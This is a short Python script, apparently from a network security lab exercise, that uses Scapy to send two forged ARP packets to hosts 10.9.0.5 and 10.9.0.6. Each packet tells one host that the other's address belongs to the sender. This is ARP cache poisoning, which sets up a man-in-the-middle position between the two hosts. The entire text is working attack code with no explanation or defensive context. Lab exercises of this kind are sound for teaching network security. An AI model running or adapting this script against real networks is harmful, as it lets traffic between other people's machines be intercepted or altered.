 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E1 = Ether()
4 A = ARP(psrc='10.9.0.6',pdst='10.9.0.5')
5 pkt1 = E1/A
6 sendp(pkt1, iface='eth0')
7
8 E2 = Ether()
9 B = ARP(psrc='10.9.0.5',pdst='10.9.0.6')
10 pkt2 = E2/B
11 sendp(pkt2, iface='eth0')